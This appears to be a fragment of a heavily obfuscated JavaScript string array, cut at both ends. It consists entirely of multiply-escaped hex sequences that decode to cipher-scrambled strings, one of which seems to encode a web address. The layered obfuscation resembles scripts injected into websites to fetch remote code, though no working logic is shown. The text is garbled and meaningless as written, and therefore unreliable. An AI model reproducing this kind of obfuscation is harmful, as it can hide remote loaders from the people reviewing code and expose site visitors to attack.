c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x35\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x